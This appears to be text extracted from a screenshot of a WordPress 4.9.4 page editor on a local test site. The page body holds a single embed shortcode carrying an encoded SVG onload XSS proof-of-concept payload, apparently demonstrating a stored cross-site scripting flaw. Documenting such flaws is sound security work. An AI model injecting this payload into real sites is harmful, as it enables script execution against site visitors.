 Screen Options Help
WordPress 4.9.4 is available! Please update now.
Edit Page Add New
Example Front Page
Permalink: http://wpdistillery.vm/ View Page
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
[embed src='https://www.youtube.com/embed/watch\x3csvg onload=alert("XSS!")\x3e'][/embed]
Word count: 2
Last edited by admin on March 25, 2018 at 3:05 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 12 Browse
Published on: Mar 25, 2018 @ 13:27
Edit
Move to Trash Update
Page Attributes
Parent
(no parent)
Order
0
Need help? Use the Help tab in the upper
right of your screen.
Featured Image
Set featured image